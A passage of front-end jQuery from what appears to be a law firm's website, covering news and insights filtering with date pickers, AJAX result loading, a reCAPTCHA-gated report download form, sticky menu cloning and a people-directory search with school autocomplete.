			var val = $('#select-start-year').data('val');
			$('#select-start-year').find("option[value='" + val + "']").prop("selected", true);
		}


		if ($('#select-end-month').data('val') != "") {
			var val = $('#select-end-month').data('val');
			$('#select-end-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-date').data('val') != "") {
			var val = $('#select-end-date').data('val');
			$('#select-end-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-year').data('val') != "") {
			var val = $('#select-end-year').data('val');
			$('#select-end-year').find("option[value='" + val + "']").prop("selected", true);
		}


		//if ($('#AuthorText').val() != "") {
		//    $("a[href='#collapse1']").trigger("click");
		//    $("a[href='#collapse1']").addClass("active");
		//    $("a[href='#collapse1']").find("span.icon").addClass("minus");
		//}

		if ($('#type-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse6']").trigger("click");
			$("a[href='#collapse6']").addClass("active");
			$("a[href='#collapse6']").find("span.icon").addClass("minus");
		}

		if ($('#practice-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse2']").trigger("click");
			$("a[href='#collapse2']").addClass("active");
			$("a[href='#collapse2']").find("span.icon").addClass("minus");
		}

		if ($('#sector-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse5']").trigger("click");
			$("a[href='#collapse5']").addClass("active");
			$("a[href='#collapse5']").find("span.icon").addClass("minus");
		}

		if ($('#start-filter-hidden').val() != "") {
			$("a[href='#collapse3']").trigger("click");
			$("a[href='#collapse3']").addClass("active");
			$("a[href='#collapse3']").find("span.icon").addClass("minus");
			var date = $("#start").val();
			var split_date = date.split('-');
			setTimeout(function () {
				$("#start-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate = $(this).text();
					if (currentDate <= 9) {
						currentDate = '0' + currentDate;
					}
					if (currentDate == split_date['2']) {
						console.log($(this).text());
						$(this).addClass('active');
					}
				});
			}, 1000);
		}

		if ($('#end-filter-hidden').val() != "") {
			$("a[href='#collapse4']").trigger("click");
			$("a[href='#collapse4']").addClass("active");
			$("a[href='#collapse4']").find("span.icon").addClass("minus");
			var date_end = $("#end").val();
			var split_date_end = date_end.split('-');
			setTimeout(function () {
				$("#end-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate_end = $(this).text();
					if (currentDate_end <= 9) {
						currentDate_end = '0' + currentDate_end;
					}
					if (currentDate_end == split_date_end['2']) {
						$(this).addClass('active');
					}
				});
			}, 1000);
		}


		function loadData(onloadEvent) {
			$("#divResults").empty();
			$("#divResults").append("<div class='directory-result' style='text-align: center'><img src='/media/1042/loading_icon.gif' alt='loader'></div>");
			if (!onloadEvent) {
				$(document).find("a.scroll_news").trigger("click");
			}
			var pubType = $("#pubType").val();
			var practice = $("#practice").val();
			var sector = $("#sector").val();
			var pageSize = $("#pageSize").val();
			var page = $("#page").val();
			var subTotal = $("#offset").val();
			var start = $("#start").val();
			var end = $("#end").val();
			var isMobile = window.matchMedia("only screen and (max-width: 768px)");
			if ($('#btn-search-mobile').is(':visible')) {
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				if (subTotal == "") {
					subTotal = 10;
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				if (!onloadEvent) {
					var url = '?pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + '' + '&sector=' + '' + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
			else {
				subTotal = (subTotal != "") ? subTotal : '10';
				page = (page != "" && page != -1) ? page : '1';
				pageSize = (pageSize != "") ? pageSize : '25';
				if (!onloadEvent) {
					var url = '?page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
		}

		$(document).ready(function () {
			loadData(true);
		});

		$("#AuthorButton").click(function (e) {
			loadData(false);
			e.preventDefault();
			return false;    //<---- Add this line
		});

		$("#AuthorFilterForm").submit(function (e) {
			loadData(false);
			e.preventDefault();
		});

		var startDate = "";
		var endDate = "";
		if ($("#start").val() != "") {
			startDate = new Date($("#start").val());
		}

		if ($("#end").val() != "") {
			endDate = new Date($("#end").val());
		}

		var startDateObj = $('#start-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (startDate != "") {
				startDate = "";
			} else {
				if ($("input[type=hidden]#start-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#start-filter-hidden").val(dateText.format());
				} else {
					$('#start-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#start-filter-hidden").val("");
				}
				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				loadData(false);
			}
		});

		if (startDate != "") {
			startDateObj.datepicker("setDate", startDate);
		}

		if (startDate != "" && endDate != "") {
			$('input[name="daterange"]').daterangepicker({ startDate: startDate, endDate: endDate });
		}

		$(function () {
			$('input[name="daterange"]').daterangepicker({
				"autoUpdateInput": false,
				"autoApply": true
			});
			$(".button-filter-date").click(function () {
				setTimeout(function () {
					$("#daterangeValue").focus();
				}, 500)
			})
			$('input[name="daterange"]').on('apply.daterangepicker', function (ev, picker) {
				$(this).val(picker.startDate.format('MM/DD/YYYY') + ' - ' + picker.endDate.format('MM/DD/YYYY'));

				$("input[type=hidden]#start-filter-hidden").val(picker.startDate.format('YYYY-MM-DD'));
				$("input[type=hidden]#end-filter-hidden").val(picker.endDate.format('YYYY-MM-DD'));

				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			});
		});

		$('.button-filter-date').click(function () {
			var state = $(this).hasClass('active');
			var icon = $(this).find(".icon");
			if (!state) {
				icon.removeClass("plus").addClass("minus");
				//$(this).addClass('active')
			}
			else {
				icon.removeClass("minus").addClass("plus");
				icon.css({ 'color': 'black', 'font-weight': '300' });
				setTimeout(function () {
					$('#collapse-nav-1').removeClass("block");
					$('#collapse-nav-2').removeClass("block");
					$('#collapse-nav-3').removeClass("block");
				});
				var href = $(this).attr('href');

				if (href == "#collapse3") {
					$('#start-filter-hidden').removeAttr('value');
					$('#start').val('');
					$('#start-filter .datepicker-days .day').removeClass('active');
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
					$('#daterangeValue').val('');
				} else if (href == "#collapse4") {
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
				}
				loadData(false);
			}
		})

		var endDateObj = $('#end-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (endDate != "") {
				endDate = "";
			}
			else {
				if ($("input[type=hidden]#end-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#end-filter-hidden").val(dateText.format());
				} else {
					$('#end-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#end-filter-hidden").val("");
				}

				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			}
		});

		if (endDate != "") {
			endDateObj.datepicker("setDate", endDate);
		}

		$("#type-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var pubType = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#type-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						pubType = pubType + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#type-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						pubType = '';
					});
				}
			}
			else {

				$("#type-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							pubType = pubType + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			$("#pubType").val(pubType);
			loadData(false);
			e.preventDefault();
		});

		$("#practice-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var practice = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#practice-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						practice = practice + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#practice-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						practice = '';
					});
				}
			}
			else {

				$("#practice-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							practice = practice + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			practice = practice.replace(/(^,)|(,$)/g, "");
			$("#practice").val(practice);
			loadData(false);
			e.preventDefault();
		});


		$("#sector-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var sector = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#sector-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						sector = sector + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#sector-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						sector = '';
					});
				}
			}
			else {
				$("#sector-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							sector = sector + ',' + $(this).attr('data-id');
						}
					}
				});
			}
			$("#sector").val(sector);
			loadData(false);
			e.preventDefault();
		});

		if (typeAlias != "events") {
			$("#author-filter li").click(function (e) {
				if ($(this).hasClass('filter-selected')) {
					$(this).removeClass('filter-selected')
				}
				else {
					$(this).addClass('filter-selected');
				}
				loadData(false);
				e.preventDefault();
			});
		}

		$(document).ready(function () {
			//search by filter
			$('#btn-search-mobile').on("click", function (e) {
				//$("#divresults").hide();
				//$('#loadgif').show();
				var pubtype = $("#select-pubtype option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				loadData(true);
				e.preventDefault();
			});

			$('#divResults').bind('DOMNodeInserted DOMNodeRemoved', function (event) {
				if (event.type == 'DOMNodeInserted') {
					$(".PageSizeDropdown").change(function (e) {
						var pageSize = this.value; // or $(this).val()
						$("#pageSize").val(pageSize);

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
					$(".simple-pagination li").click(function (e) {
						$("#page").val($(this).attr('class'));

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
				} else {

				}
			});

		});

		function afterLoadResults() {
			$(".btn-more-mobile").click(function (e) {
				$("#divResults").hide();
				$('#loadGif').show();
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				$("#offset").val(subTotal);
				var url = '?pageSize=' + subTotal + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore;

				if (window.history.replaceState) {
					//prevents browser from storing history with each change:
					window.history.replaceState({}, null, url);
				}


				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageId=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
					afterLoadResults();
				});

				$("#divResults").show();
				$('#loadGif').hide();
				e.preventDefault();
			});
		}

	</script>
	<script>

		$(window).on("load resize", function (e) {
			$('.newsinsight-red-line-margin').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;
			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 90;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 90;
			}
			else {
				logoPos = logoPos + 90;
			}

			$('.newsinsight-red-line-margin').css({ 'height': $('.newsinsight-landing-page .headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");

		});

		function fnclearDate() {
			$(".button-filter-date").click();
		}
		$(document).ready(function () {
			$('body').on('click', '.mfilterToggle', function () {
				//console.log('23');
				$(this).toggleClass('is-active');
				$('.mobileFilterBlock .mobilefilterWrap').toggleClass('is-active');
			});
			$('body').on('click', '.colapse-attorney', function () {
				if ($('.mobileFilterBlock').length > 0) {
					if (!$(this).hasClass("active")) {
						$('.mobileFilterBlock').hide();
					} else {
						$('.mobileFilterBlock').show();
					}
				}
			});
		});
		$(window).on('resize scroll', function () {
			var elementTop = $('.news-insights').offset().top;
			var windowtop = document.documentElement.scrollTop;
			var customtop = elementTop - $(".stickyActive").height() - 95;
			var sticky = $(".stickyActive").height();
			if (windowtop > customtop) {
				$('.sticky-wrapper').addClass('active');
			}
			else {
				$('.sticky-wrapper').removeClass('active');
				if ($(window).scrollTop() >= $('.news-insights').offset().top + $('.news-insights').outerHeight() + 240 - window.innerHeight) {
					$('.sticky-wrapper').addClass('active');
				}
			}
		});
	</script>


    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
